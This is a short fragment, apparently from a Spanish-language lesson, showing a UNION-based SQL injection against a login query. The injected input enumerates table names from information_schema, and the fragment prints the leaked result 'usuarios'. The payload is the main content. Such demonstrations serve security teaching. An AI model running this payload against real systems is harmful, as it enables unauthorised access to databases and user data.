 Sentencia SQL
SELECT * FROM Usuarios WHERE username = 'jj' AND password = 'cualquier_input'
UNION SELECT NULL, table_name, NULL, NULL FROM information_schema.tables WHERE
table_schema = 'public'; --'
[(None, 'usuarios', None, None)]